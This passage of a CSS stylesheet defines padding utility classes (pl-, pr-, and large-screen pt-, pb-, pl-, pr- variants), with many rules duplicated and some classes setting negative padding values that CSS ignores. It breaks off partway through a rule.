.pl-115 {
  padding-left: 115px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

.pl-150 {
  padding-left: 150px;
}

.pl-155 {
  padding-left: 155px;
}

.pl-155 {
  padding-left: 155px;
}

.pl-160 {
  padding-left: 160px;
}

.pl-160 {
  padding-left: 160px;
}

.pl-165 {
  padding-left: 165px;
}

.pl-165 {
  padding-left: 165px;
}

.pl-170 {
  padding-left: 170px;
}

.pl-170 {
  padding-left: 170px;
}

.pl-175 {
  padding-left: 175px;
}

.pl-175 {
  padding-left: 175px;
}

.pl-180 {
  padding-left: 180px;
}

.pl-180 {
  padding-left: 180px;
}

.pl-185 {
  padding-left: 185px;
}

.pl-185 {
  padding-left: 185px;
}

.pl-190 {
  padding-left: 190px;
}

.pl-190 {
  padding-left: 190px;
}

.pl-195 {
  padding-left: 195px;
}

.pl-195 {
  padding-left: 195px;
}

.pl-200 {
  padding-left: 200px;
}

.pl-200 {
  padding-left: 200px;
}

.pl-205 {
  padding-left: 205px;
}

.pl-205 {
  padding-left: 205px;
}

.pl-210 {
  padding-left: 210px;
}

.pl-210 {
  padding-left: 210px;
}

.pl-215 {
  padding-left: 215px;
}

.pl-215 {
  padding-left: 215px;
}

.pl-220 {
  padding-left: 220px;
}

.pl-220 {
  padding-left: 220px;
}

.pl-225 {
  padding-left: 225px;
}

.pl-225 {
  padding-left: 225px;
}

.pl-230 {
  padding-left: 230px;
}

.pl-230 {
  padding-left: 230px;
}

.pl-235 {
  padding-left: 235px;
}

.pl-235 {
  padding-left: 235px;
}

.pl-240 {
  padding-left: 240px;
}

.pl-240 {
  padding-left: 240px;
}

.pl-245 {
  padding-left: 245px;
}

.pl-245 {
  padding-left: 245px;
}

.pl-250 {
  padding-left: 250px;
}

.pl-250 {
  padding-left: 250px;
}

.pl-255 {
  padding-left: 255px;
}

.pl-255 {
  padding-left: 255px;
}

.pl-260 {
  padding-left: 260px;
}

.pl-260 {
  padding-left: 260px;
}

.pl-265 {
  padding-left: 265px;
}

.pl-265 {
  padding-left: 265px;
}

.pl-270 {
  padding-left: 270px;
}

.pl-270 {
  padding-left: 270px;
}

.pl-275 {
  padding-left: 275px;
}

.pl-275 {
  padding-left: 275px;
}

.pl-280 {
  padding-left: 280px;
}

.pl-280 {
  padding-left: 280px;
}

.pl-285 {
  padding-left: 285px;
}

.pl-285 {
  padding-left: 285px;
}

.pl-290 {
  padding-left: 290px;
}

.pl-290 {
  padding-left: 290px;
}

.pl-295 {
  padding-left: 295px;
}

.pl-295 {
  padding-left: 295px;
}

.pl-300 {
  padding-left: 300px;
}

.pl-300 {
  padding-left: 300px;
}

.pl-305 {
  padding-left: 305px;
}

.pl-305 {
  padding-left: 305px;
}

.pl-310 {
  padding-left: 310px;
}

.pl-310 {
  padding-left: 310px;
}

.pl-315 {
  padding-left: 315px;
}

.pl-315 {
  padding-left: 315px;
}

.pl-320 {
  padding-left: 320px;
}

.pl-320 {
  padding-left: 320px;
}

.pl-325 {
  padding-left: 325px;
}

.pl-325 {
  padding-left: 325px;
}

/* Padding Right */
.pr-5 {
  padding-right: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

.pr-200 {
  padding-right: 200px;
}

.pr-205 {
  padding-right: 205px;
}

.pr-205 {
  padding-right: 205px;
}

.pr-210 {
  padding-right: 210px;
}

.pr-210 {
  padding-right: 210px;
}

.pr-215 {
  padding-right: 215px;
}

.pr-215 {
  padding-right: 215px;
}

.pr-220 {
  padding-right: 220px;
}

.pr-220 {
  padding-right: 220px;
}

.pr-225 {
  padding-right: 225px;
}

.pr-225 {
  padding-right: 225px;
}

.pr-230 {
  padding-right: 230px;
}

.pr-230 {
  padding-right: 230px;
}

.pr-235 {
  padding-right: 235px;
}

.pr-235 {
  padding-right: 235px;
}

.pr-240 {
  padding-right: 240px;
}

.pr-240 {
  padding-right: 240px;
}

.pr-245 {
  padding-right: 245px;
}

.pr-245 {
  padding-right: 245px;
}

.pr-250 {
  padding-right: 250px;
}

.pr-250 {
  padding-right: 250px;
}

.pr-255 {
  padding-right: 255px;
}

.pr-255 {
  padding-right: 255px;
}

.pr-260 {
  padding-right: 260px;
}

.pr-260 {
  padding-right: 260px;
}

.pr-265 {
  padding-right: 265px;
}

.pr-265 {
  padding-right: 265px;
}

.pr-270 {
  padding-right: 270px;
}

.pr-270 {
  padding-right: 270px;
}

.pr-275 {
  padding-right: 275px;
}

.pr-275 {
  padding-right: 275px;
}

.pr-280 {
  padding-right: 280px;
}

.pr-280 {
  padding-right: 280px;
}

.pr-285 {
  padding-right: 285px;
}

.pr-285 {
  padding-right: 285px;
}

.pr-290 {
  padding-right: 290px;
}

.pr-290 {
  padding-right: 290px;
}

.pr-295 {
  padding-right: 295px;
}

.pr-295 {
  padding-right: 295px;
}

.pr-300 {
  padding-right: 300px;
}

.pr-300 {
  padding-right: 300px;
}

.pr-305 {
  padding-right: 305px;
}

.pr-305 {
  padding-right: 305px;
}

.pr-310 {
  padding-right: 310px;
}

.pr-310 {
  padding-right: 310px;
}

.pr-315 {
  padding-right: 315px;
}

.pr-315 {
  padding-right: 315px;
}

.pr-320 {
  padding-right: 320px;
}

.pr-320 {
  padding-right: 320px;
}

.pr-325 {
  padding-right: 325px;
}

.pr-325 {
  padding-right: 325px;
}

/* Padding LG */
@media (min-width: 992px) and (max-width: 1200px) {
  .pt-lg-5 {
    padding-top: 5px;
  }

  .pt-lg-10 {
    padding-top: 10px;
  }

  .pt-lg-15 {
    padding-top: 15px;
  }

  .pt-lg-20 {
    padding-top: 20px;
  }

  .pt-lg-25 {
    padding-top: 25px;
  }

  .pt-lg-30 {
    padding-top: 30px;
  }

  .pt-lg-35 {
    padding-top: 35px;
  }

  .pt-lg-40 {
    padding-top: 40px;
  }

  .pt-lg-45 {
    padding-top: 45px;
  }

  .pt-lg-50 {
    padding-top: 50px;
  }

  .pt-lg-55 {
    padding-top: 55px;
  }

  .pt-lg-60 {
    padding-top: 60px;
  }

  .pt-lg-65 {
    padding-top: 65px;
  }

  .pt-lg-70 {
    padding-top: 70px;
  }

  .pt-lg-75 {
    padding-top: 75px;
  }

  .pt-lg-80 {
    padding-top: 80px;
  }

  .pt-lg-85 {
    padding-top: 85px;
  }

  .pt-lg-90 {
    padding-top: 90px;
  }

  .pt-lg-95 {
    padding-top: 95px;
  }

  .pt-lg-100 {
    padding-top: 100px;
  }

  .pt-lg-105 {
    padding-top: 105px;
  }

  .pt-lg-110 {
    padding-top: 110px;
  }

  .pt-lg-115 {
    padding-top: 115px;
  }

  .pt-lg-120 {
    padding-top: 120px;
  }

  .pt-lg-125 {
    padding-top: 125px;
  }

  .pt-lg-130 {
    padding-top: 130px;
  }

  .pt-lg-135 {
    padding-top: 135px;
  }

  .pt-lg-140 {
    padding-top: 140px;
  }

  .pt-lg-145 {
    padding-top: 145px;
  }

  .pt-lg-150 {
    padding-top: 150px;
  }

  .pt-lg-155 {
    padding-top: 155px;
  }

  .pt-lg-160 {
    padding-top: 160px;
  }

  .pt-lg-165 {
    padding-top: 165px;
  }

  .pt-lg-170 {
    padding-top: 170px;
  }

  .pt-lg-175 {
    padding-top: 175px;
  }

  .pt-lg-180 {
    padding-top: 180px;
  }

  .pt-lg-185 {
    padding-top: 185px;
  }

  .pt-lg-190 {
    padding-top: 190px;
  }

  .pt-lg-195 {
    padding-top: 195px;
  }

  .pt-lg-200 {
    padding-top: 200px;
  }

  .pt-lg-205 {
    padding-top: 205px;
  }

  .pt-lg-210 {
    padding-top: 210px;
  }

  .pt-lg-215 {
    padding-top: 215px;
  }

  .pt-lg-220 {
    padding-top: 220px;
  }

  .pt-lg-225 {
    padding-top: 225px;
  }

  .pt-lg-230 {
    padding-top: 230px;
  }

  .pt-lg-235 {
    padding-top: 235px;
  }

  .pt-lg-240 {
    padding-top: 240px;
  }

  .pt-lg-245 {
    padding-top: 245px;
  }

  .pt-lg-250 {
    padding-top: 250px;
  }

  .pt-lg-255 {
    padding-top: 255px;
  }

  .pt-lg-260 {
    padding-top: 260px;
  }

  .pt-lg-265 {
    padding-top: 265px;
  }

  .pt-lg-270 {
    padding-top: 270px;
  }

  .pt-lg-275 {
    padding-top: 275px;
  }

  .pt-lg-280 {
    padding-top: 280px;
  }

  .pt-lg-285 {
    padding-top: 285px;
  }

  .pt-lg-290 {
    padding-top: 290px;
  }

  .pt-lg-295 {
    padding-top: 295px;
  }

  .pt-lg-300 {
    padding-top: 300px;
  }

  .pt-lg-305 {
    padding-top: 305px;
  }

  .pt-lg-310 {
    padding-top: 310px;
  }

  .pt-lg-315 {
    padding-top: 315px;
  }

  .pt-lg-320 {
    padding-top: 320px;
  }

  .pt-lg-325 {
    padding-top: 325px;
  }

  .pb-lg-5 {
    padding-bottom: 5px;
  }

  .pb-lg-10 {
    padding-bottom: 10px;
  }

  .pb-lg-15 {
    padding-bottom: 15px;
  }

  .pb-lg-20 {
    padding-bottom: 20px;
  }

  .pb-lg-25 {
    padding-bottom: 25px;
  }

  .pb-lg-30 {
    padding-bottom: 30px;
  }

  .pb-lg-35 {
    padding-bottom: 35px;
  }

  .pb-lg-40 {
    padding-bottom: 40px;
  }

  .pb-lg-45 {
    padding-bottom: 45px;
  }

  .pb-lg-50 {
    padding-bottom: 50px;
  }

  .pb-lg-55 {
    padding-bottom: 55px;
  }

  .pb-lg-60 {
    padding-bottom: 60px;
  }

  .pb-lg-65 {
    padding-bottom: 65px;
  }

  .pb-lg-70 {
    padding-bottom: 70px;
  }

  .pb-lg-75 {
    padding-bottom: 75px;
  }

  .pb-lg-80 {
    padding-bottom: 80px;
  }

  .pb-lg-85 {
    padding-bottom: 85px;
  }

  .pb-lg-90 {
    padding-bottom: 90px;
  }

  .pb-lg-95 {
    padding-bottom: 95px;
  }

  .pb-lg-100 {
    padding-bottom: 100px;
  }

  .pb-lg-105 {
    padding-bottom: 105px;
  }

  .pb-lg-110 {
    padding-bottom: 110px;
  }

  .pb-lg-115 {
    padding-bottom: 115px;
  }

  .pb-lg-120 {
    padding-bottom: 120px;
  }

  .pb-lg-125 {
    padding-bottom: 125px;
  }

  .pb-lg-130 {
    padding-bottom: 130px;
  }

  .pb-lg-135 {
    padding-bottom: 135px;
  }

  .pb-lg-140 {
    padding-bottom: 140px;
  }

  .pb-lg-145 {
    padding-bottom: 145px;
  }

  .pb-lg-150 {
    padding-bottom: 150px;
  }

  .pb-lg-155 {
    padding-bottom: 155px;
  }

  .pb-lg-160 {
    padding-bottom: 160px;
  }

  .pb-lg-165 {
    padding-bottom: 165px;
  }

  .pb-lg-170 {
    padding-bottom: 170px;
  }

  .pb-lg-175 {
    padding-bottom: 175px;
  }

  .pb-lg-180 {
    padding-bottom: 180px;
  }

  .pb-lg-185 {
    padding-bottom: 185px;
  }

  .pb-lg-190 {
    padding-bottom: 190px;
  }

  .pb-lg-195 {
    padding-bottom: 195px;
  }

  .pb-lg-200 {
    padding-bottom: 200px;
  }

  .pb-lg-205 {
    padding-bottom: 205px;
  }

  .pb-lg-210 {
    padding-bottom: 210px;
  }

  .pb-lg-215 {
    padding-bottom: 215px;
  }

  .pb-lg-220 {
    padding-bottom: 220px;
  }

  .pb-lg-225 {
    padding-bottom: 225px;
  }

  .pb-lg-230 {
    padding-bottom: 230px;
  }

  .pb-lg-235 {
    padding-bottom: 235px;
  }

  .pb-lg-240 {
    padding-bottom: 240px;
  }

  .pb-lg-245 {
    padding-bottom: 245px;
  }

  .pb-lg-250 {
    padding-bottom: 250px;
  }

  .pb-lg-255 {
    padding-bottom: 255px;
  }

  .pb-lg-260 {
    padding-bottom: 260px;
  }

  .pb-lg-265 {
    padding-bottom: 265px;
  }

  .pb-lg-270 {
    padding-bottom: 270px;
  }

  .pb-lg-275 {
    padding-bottom: 275px;
  }

  .pb-lg-280 {
    padding-bottom: 280px;
  }

  .pb-lg-285 {
    padding-bottom: 285px;
  }

  .pb-lg-290 {
    padding-bottom: 290px;
  }

  .pb-lg-295 {
    padding-bottom: 295px;
  }

  .pb-lg-300 {
    padding-bottom: 300px;
  }

  .pb-lg-305 {
    padding-bottom: 305px;
  }

  .pb-lg-310 {
    padding-bottom: 310px;
  }

  .pb-lg-315 {
    padding-bottom: 315px;
  }

  .pb-lg-320 {
    padding-bottom: 320px;
  }

  .pb-lg-325 {
    padding-bottom: 325px;
  }

  .pl-lg-5 {
    padding-left: 5px;
  }

  .pl-lg-10 {
    padding-left: 10px;
  }

  .pl-lg-15 {
    padding-left: 15px;
  }

  .pl-lg-20 {
    padding-left: 20px;
  }

  .pl-lg-25 {
    padding-left: 25px;
  }

  .pl-lg-30 {
    padding-left: 30px;
  }

  .pl-lg-35 {
    padding-left: 35px;
  }

  .pl-lg-40 {
    padding-left: 40px;
  }

  .pl-lg-45 {
    padding-left: 45px;
  }

  .pl-lg-50 {
    padding-left: 50px;
  }

  .pl-lg-55 {
    padding-left: 55px;
  }

  .pl-lg-60 {
    padding-left: 60px;
  }

  .pl-lg-65 {
    padding-left: 65px;
  }

  .pl-lg-70 {
    padding-left: 70px;
  }

  .pl-lg-75 {
    padding-left: 75px;
  }

  .pl-lg-80 {
    padding-left: 80px;
  }

  .pl-lg-85 {
    padding-left: 85px;
  }

  .pl-lg-90 {
    padding-left: 90px;
  }

  .pl-lg-95 {
    padding-left: 95px;
  }

  .pl-lg-100 {
    padding-left: 100px;
  }

  .pl-lg-105 {
    padding-left: 105px;
  }

  .pl-lg-110 {
    padding-left: 110px;
  }

  .pl-lg-115 {
    padding-left: 115px;
  }

  .pl-lg-120 {
    padding-left: 120px;
  }

  .pl-lg-125 {
    padding-left: 125px;
  }

  .pl-lg-130 {
    padding-left: 130px;
  }

  .pl-lg-135 {
    padding-left: 135px;
  }

  .pl-lg-140 {
    padding-left: 140px;
  }

  .pl-lg-145 {
    padding-left: 145px;
  }

  .pl-lg-150 {
    padding-left: 150px;
  }

  .pl-lg-155 {
    padding-left: 155px;
  }

  .pl-lg-160 {
    padding-left: 160px;
  }

  .pl-lg-165 {
    padding-left: 165px;
  }

  .pl-lg-170 {
    padding-left: 170px;
  }

  .pl-lg-175 {
    padding-left: 175px;
  }

  .pl-lg-180 {
    padding-left: 180px;
  }

  .pl-lg-185 {
    padding-left: 185px;
  }

  .pl-lg-190 {
    padding-left: 190px;
  }

  .pl-lg-195 {
    padding-left: 195px;
  }

  .pl-lg-200 {
    padding-left: 200px;
  }

  .pl-lg-205 {
    padding-left: 205px;
  }

  .pl-lg-210 {
    padding-left: 210px;
  }

  .pl-lg-215 {
    padding-left: 215px;
  }

  .pl-lg-220 {
    padding-left: 220px;
  }

  .pl-lg-225 {
    padding-left: 225px;
  }

  .pl-lg-230 {
    padding-left: 230px;
  }

  .pl-lg-235 {
    padding-left: 235px;
  }

  .pl-lg-240 {
    padding-left: 240px;
  }

  .pl-lg-245 {
    padding-left: 245px;
  }

  .pl-lg-250 {
    padding-left: 250px;
  }

  .pl-lg-255 {
    padding-left: 255px;
  }

  .pl-lg-260 {
    padding-left: 260px;
  }

  .pl-lg-265 {
    padding-left: 265px;
  }

  .pl-lg-270 {
    padding-left: 270px;
  }

  .pl-lg-275 {
    padding-left: 275px;
  }

  .pl-lg-280 {
    padding-left: 280px;
  }

  .pl-lg-285 {
    padding-left: 285px;
  }

  .pl-lg-290 {
    padding-left: 290px;
  }

  .pl-lg-295 {
    padding-left: 295px;
  }

  .pl-lg-300 {
    padding-left: 300px;
  }

  .pl-lg-305 {
    padding-left: 305px;
  }

  .pl-lg-310 {
    padding-left: 310px;
  }

  .pl-lg-315 {
    padding-left: 315px;
  }

  .pl-lg-320 {
    padding-left: 320px;
  }

  .pl-lg-325 {
    padding-left: 325px;
  }

  .pr-lg-5 {
    padding-right: 5px;
  }

  .pr-lg-10 {
    padding-right: 10px;
  }

  .pr-lg-15 {
    padding-right: 15px;
  }

  .pr-lg-20 {
    padding-right: 20px;
  }

  .pr-lg-25 {
    padding-right: 25px;
  }

  .pr-lg-30 {
    padding-right: 30px;
  }

  .pr-lg-35 {
    padding-right: 35px;
  }

  .pr-lg-40 {
    padding-right: 40px;
  }

  .pr-lg-45 {
    padding-right: 45px;
  }

  .pr-lg-50 {
    padding-right: 50px;
  }

  .pr-lg-55 {
    padding-right: 55px;
  }

  .pr-lg-60 {
    padding-right: 60px;
  }

  .pr-lg-65 {
    padding-right: 65px;
  }

  .pr-lg-70 {
    padding-right: 70px;
  }

  .pr-lg-75 {
    padding-right: 75px;
  }

  .pr-lg-80 {
    padding-right: 80px;
  }

  .pr-lg-85 {
    padding-right: 85px;
  }

  .pr-lg-90 {
    padding-right: 90px;
  }

  .pr-lg-95 {
    padding-right: 95px;
  }

  .pr-lg-100 {
    padding-right: 100px;
  }

  .pr-lg-105 {
    padding-right: 105px;
  }

  .pr-lg-110 {
    padding-right: 110px;
  }

  .pr-lg-115 {
    padding-right: 115px;
  }

  .pr-lg-120 {
    padding-right: 120px;
  }

  .pr-lg-125 {
    padding-right: 125px;
  }

  .pr-lg-130 {
    padding-right: 130px;
  }

  .pr-lg-135 {
    padding-right: 135px;
  }

  .pr-lg-140 {
    padding-right: 140px;
  }

  .pr-lg-145 {
    padding-right: 145px;
  }

  .pr-lg-150 {
    padding-right: 150px;
  }

  .pr-lg-155 {
    padding-right: 155px;
  }

  .pr-lg-160 {
    padding-right: 160px;
  }

  .pr-lg-165 {
    padding-right: 165px;
  }

  .pr-lg-170 {
    padding-right: 170px;
  }

  .pr-lg-175 {
    padding-right: 175px;
  }

  .pr-lg-180 {
    padding-right: 180px;
  }

  .pr-lg-185 {
    padding-right: 185px;
  }

  .pr-lg-190 {
    padding-right: 190px;
  }

  .pr-lg-195 {
    padding-right: 195px;
  }

  .pr-lg-200 {
    padding-right: 200px;
  }

  .pr-lg-205 {
    padding-right: 205px;
  }

  .pr-lg-210 {
    padding-right: 210px;
  }

  .pr-lg-215 {
    padding-right: 215px;
  }

  .pr-lg-220 {
    padding-right: 220px;
  }

  .pr-lg-225 {
    padding-right: 225px;
  }

  .pr-lg-230 {
    padding-right: 230px;
  }

  .pr-lg-235 {
    padding-right: 235px;
  }

  .pr-lg-240 {
    padding-right: 240px;
  }

  .pr-lg-245 {
    padding-right: 245px;
  }

  .pr-lg-250 {
    padding-right: 250px;
  }

  .pr-lg-255 {
    padding-right: 255px;
  }

  .pr-lg-260 {
    padding-right: 260px;
  }

  .pr-lg-265 {
    padding-right: 265px;
  }

  .pr-lg-270 {
    padding-right: 270px;
  }

  .pr-lg-275 {
    padding-right: 275px;
  }

  .pr-lg-280 {
    padding-right: 280px;
  }

  .pr-lg-285 {
    padding-right: 285px;
  }

  .pr-lg-290 {
    padding-right: 290px;
  }

  .pr-lg-295 {
    padding-right: 295px;
  }

  .pr-lg-300 {
    padding-right: 300px;
  }

  .pr-lg-305 {
    padding-right: 305px;
  }

  .pr-lg-310 {
    padding-right: 310px;
  }

  .pr-lg-315 {
    padding-right: 315px;
  }

  .pr-lg-320 {
    padding-right: 320px;
  }

  .pr-lg-325 {
    padding-right: 325px;
  }

  .pt-lg--5 {
    padding-top: -5px;
  }

  .pt-lg--10 {
    padding-top: -10px;
  }

  .pt-lg--15 {
    padding-top: -15px;
  }

  .pt-lg--20 {
    padding-top: -20px;
  }

  .pt-lg--25 {
    padding-top: -25px;
  }

  .pt-lg--30 {
    padding-top: -30px;
  }

  .pt-lg--35 {
    padding-top: -35px;
  }

  .pt-lg--40 {
    padding-top: -40px;
  }

  .pt-lg--45 {
    padding-top: -45px;
  }

  .pt-lg--50 {
    padding-top: -50px;
  }

  .pt-lg--55 {
    padding-top: -55px;
  }

  .pt-lg--60 {
    padding-top: -60px;
  }

  .pt-lg--65 {
    padding-top: -65px;
  }

  .pt-lg--70 {
    padding-top: -70px;
  }

  .pt-lg--75 {
    padding-top: -75px;
  }

  .pt-lg--80 {
    padding-top: -80px;
  }

  .pt-lg--85 {
    padding-top: -85px;
  }

  .pt-lg--90 {
    padding-top: -90px;
  }

  .pt-lg--95 {
    padding-top: -95px;
  }

  .pt-lg--100 {
    padding-top: -100px;
  }

  .pt-lg--105 {
    padding-top: -105px;
  }

  .pt-lg--110 {
    padding-top: -110px;
  }

  .pt-lg--115 {
    padding-top: -115px;
  }

  .pt-lg--120 {
    padding-top: -120px;
  }

  .pt-lg--125 {
    padding-top: -125px;
  }

  .pt-lg--130 {
    padding-top: -130px;
  }

  .pt-lg--135 {
    padding-top: -135px;
  }

  .pt-lg--140 {
    padding-top: -140px;
  }

  .pt-lg--145 {
    padding-top: -145px;
  }

  .pt-lg--150 {
    padding-top: -150px;
  }

  .pt-lg--155 {
    padding-top: -155px;
  }

  .pt-lg--160 {
    padding-top: -160px;
  }

  .pt-lg--165 {
    padding-top: -165px;
  }

  .pt-lg--170 {
    padding-top: -170px;
  }

  .pt-lg--175 {
    padding-top: -175px;
  }

  .pt-lg--180 {
    padding-top: -180px;
  }

  .pt-lg--185 {
    padding-top: -185px;
  }

  .pt-lg--190 {
    padding-top: -190px;
  }

  .pt-lg--195 {
    padding-top: -195px;
  }

  .pt-lg--200 {
    padding-top: -200px;
  }

  .pt-lg--205 {
    padding-top: -205px;
  }

  .pt-lg--210 {
    padding-top: -210px;
  }

  .pt-lg--215 {
    padding-top: -215px;
  }

  .pt-lg--220 {
    padding-top: -220px;
  }

  .pt-lg--225 {
    padding-top: -225px;
  }

  .pt-lg--230 {
    padding-top: -230px;
  }

  .pt-lg--235 {
    padding-top: -235px;
  }

  .pt-lg--240 {
    padding-top: -240px;
  }

  .pt-lg--245 {
    padding-top: -245px;
  }

  .pt-lg--250 {
    padding-top: -250px;
  }

  .pt-lg--255 {
    padding-top: -255px;
  }

  .pt-lg--260 {
    padding-top: -260px;
  }

  .pt-lg--265 {
    padding-top: -265px;
  }

  .pt-lg--270 {
    padding-top: -270px;
  }

  .pt-lg--275 {
    padding-top: -275px;
  }

  .pt-lg--280 {
    padding-top: -280px;
  }

  .pt-lg--285 {
    padding-top: -285px;
  }

  .pt-lg--290 {
    padding-top: -290px;
  }

  .pt-lg--295 {
    padding-top: -295px;
  }

  .pt-lg--300 {
    padding-top: -300px;
  }

  .pt-lg--305 {
    padding-top: -305px;
  }

  .pt-lg--310 {
    padding-top: -310px;
  }

  .pt-lg--315 {
    padding-top: -315px;
  }

  .pt-lg--320 {
    padding-top: -320px;
  }

  .pt-lg--325 {
    padding-top: -325px;
  }

  .pb-lg--5 {
    padding-bottom: -5px;
  }

  .pb-lg--10 {
    padding-bottom: -10px;
  }

  .pb-lg--15 {
    padding-bottom: -15px;
  }

  .pb-lg--20 {
    padding-bottom: -20px;
  }

  .pb-lg--25 {
    padding-bottom: -25px;
  }

  .pb-lg--30 {
    padding-bottom: -30px;
  }

  .pb-lg--35 {
    padding-bottom: -35px;
  }

  .pb-lg--40 {
    padding-bottom: -40px;
  }

  .pb-lg--45 {
    padding-bottom: -45px;
  }

  .pb-lg--50 {
    padding-bottom: -50px;
  }

  .pb-lg--55 {
    padding-bottom: -55px;
  }

  .pb-lg--60 {
    padding-bottom: -60px;
  }

  .pb-lg--65 {
    padding-bottom: -65px;
  }

  .pb-lg--70 {
    padding-bottom: -70px;
  }

  .pb-lg--75 {
    padding-bottom: -75px;
  }

  .pb-lg--80 {
    padding-bottom: -80px;
  }

  .pb-lg--85 {
    padding-bottom: -85px;
  }

  .pb-lg--90 {
    padding-bottom: -90px;
  }

  .pb-lg--95 {
    padding-bottom: -95px;
  }

  .pb-lg--100 {
    padding-bottom: -100px;
  }

  .pb-lg--105 {
    padding-bottom: -105px;
  }

  .pb-lg--110 {
    padding-bottom: -110px;
  }

  .pb-lg--115 {
    padding-bottom: -115px;
  }

  .pb-lg--120 {
    padding-bottom: -120px;
  }

  .pb-lg--125 {
    padding-bottom: -125px;
  }

  .pb-lg--130 {
    padding-bottom: -130px;
  }

  .pb-lg--135 {
    padding-bottom: -135px;
  }

  .pb-lg--140 {
    padding-bottom: -140px;
  }

  .pb-lg--145 {
    padding-bottom: -145px;
  }

  .pb-lg--150 {
    padding-bottom: -150px;
  }

  .pb-lg--155 {
    padding-bottom: -155px;
  }

  .pb-lg--160 {
    padding-bottom: -160px;
  }

  .pb-lg--165 {
    padding-bottom: -165px;
  }

  .pb-lg--170 {
    padding-bottom: -170px;
  }

  .pb-lg--175 {
    padding-bottom: -175px;
  }

  .pb-lg--180 {
    padding-bottom: -180px;
  }

  .pb-lg--185 {
    padding-bottom: -185px;
  }

  .pb-lg--190 {
    padding-bottom: -190px;
  }

  .pb-lg--195 {
    padding-bottom: -195px;
  }

  .pb-lg--200 {
    padding-bottom: -200px;
  }

  .pb-lg--205 {
    padding-bottom: -205px;
  }

  .pb-lg--210 {
    padding-bottom: -210px;
  }

  .pb-lg--215 {
    padding-bottom: -215px;
  }

  .pb-lg--220 {
    padding-bottom: -220px;
  }

  .pb-lg--225 {
    padding-bottom: -225px;
  }

  .pb-lg--230 {
    padding-bottom: -230px;
  }

  .pb-lg--235 {
    padding-bottom: -235px;
  }

  .pb-lg--240 {
    padding-bottom: -240px;
  }

  .pb-lg--245 {
    padding-bottom: -245px;
  }

  .pb-lg--250 {
    padding-bottom: -250px;
  }

  .pb-lg--255 {
    padding-bottom: -255px;
  }

  .pb-lg--260 {
    padding-bottom: -260px;
  }

  .pb-lg--265 {
    padding-bottom: -265px;
  }

  .pb-lg--270 {
    padding-bottom: -270px;
  }

  .pb-lg--275 {
    padding-bottom: -275px;
  }

  .pb-lg--280 {
    padding-bottom: -280px;
  }

  .pb-lg--285 {
    padding-bottom: -285px;
  }

  .pb-lg--290 {
    padding-bottom: -290px;
  }

  .pb-lg--295 {
    padding-bottom: -295px;
  }

  .pb-lg--300 {
    padding-bottom: -300px;
  }

  .pb-lg--305 {
    padding-bottom: -305px;
  }

  .pb-lg--310 {
    padding-bottom: -310px;
  }

  .pb-lg--315 {
    padding-bottom: -315px;
  }

  .pb-lg--320 {
    padding-bottom: -320px;
  }

  .pb-lg--325 {
    padding-bottom: -325px;
  }

  .pt-lg-0 {
    padding-top: 0;
